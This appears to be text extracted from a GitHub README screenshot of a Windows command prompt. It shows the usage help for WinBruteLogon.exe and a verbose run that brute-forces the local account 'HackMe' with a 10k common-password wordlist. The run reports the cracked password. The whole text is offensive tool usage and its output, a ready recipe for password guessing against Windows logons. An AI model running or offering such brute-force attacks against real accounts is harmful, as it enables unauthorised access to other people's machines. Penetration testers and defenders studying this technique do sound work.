 Command Prompt
https://www.phrozen.io/
---------------------------------
Usage: winbrutelogon.exe -u <username> -w <wordlist_file>
winbrutelogon.exe -h : Show help.
-h : Display this menu.
-u : Username to crack.
-d : Optional domain name.
-w : Wordlist file.
-v : Verbose mode.
C:\Users\Visitor\Desktop>WinBruteLogon.exe -v -u HackMe -w 10k-most-common.txt
[ .. ] Load 10k-most-common.txt file in memory...
[DONE] 10001 passwords successfully loaded.
[INFO] 2 cores are available
[ .. ] Create 2 threads...
[INFO] New "TWorker" Thread created with id=716, handle=328
[INFO] New "TWorker" Thread created with id=7996, handle=344
[DONE] Done.
[ OK ] Password for username=[HackMe] and domain=[DESKTOP-0885FP1] found = [HelloWorld!123]
[ .. ] Finalize and close worker threads...
[INFO] "TWorkers"(id=716, handle=328) Thread successfully terminated.
[INFO] "TWorkers"(id=7996, handle=344) Thread successfully terminated.
[DONE] Done.
[INFO] Ellapsed Time : 00:00:06
C:\Users\Visitor\Desktop>